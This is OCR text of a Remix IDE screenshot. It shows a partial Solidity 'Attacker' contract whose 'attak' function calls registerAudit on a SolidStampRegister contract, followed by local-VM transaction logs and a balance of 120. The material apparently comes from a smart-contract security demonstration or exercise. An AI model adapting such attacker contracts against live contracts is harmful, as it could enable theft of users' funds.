 DEPLOY & RUN TRANSACTIONS
OR
At Address Load contract from Address
Transactions recorded 30
Deployed Contracts
SOLIDSTAMPREGISTER AT 0XD8B...
SOLIDSTAMP AT 0X7B9...B6ACE (ME
ATTACKER AT 0X4A9...E31BF (MEM
attak
setAddress 0xd8b934580fcE35a11
getBalance
0: uint256: 120
Low level interactions
CALLDATA
Transact
Home Attacker.sol SolidStampRegister.sol SolidStamp.sol
6 uint count=0;
7
8 function setAddress ( address _solidStampRegister ) public payable
9 {
10 solidStampRegister = _solidStampRegister;
11 }
12
13 function attak() payable public
14 {
15
16 SolidStampRegister(solidStampRegister).registerAudit("H");
17 }
18
19 constructor() payable public
20 {
21 }
22
23 function () public payable
24 {
25 }
26
27
28 function getBalance() public view returns (uint)
29 {
30 return address(this).balance;
31 }
32
33 }
0 listen on network Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: Attacker.setAddress(address) 0x4a9...E31bf value: 0 wei data: 0xe30...33fa8 logs: 0
hash: 0xbb1...b05df
transact to Attacker.setAddress pending ...
[vm] from: 0x5B3...eddC4 to: Attacker.setAddress(address) 0x4a9...E31bf value: 0 wei data: 0xe30...33fa8 logs: 0
hash: 0xa42...176fb
call to Attacker.getBalance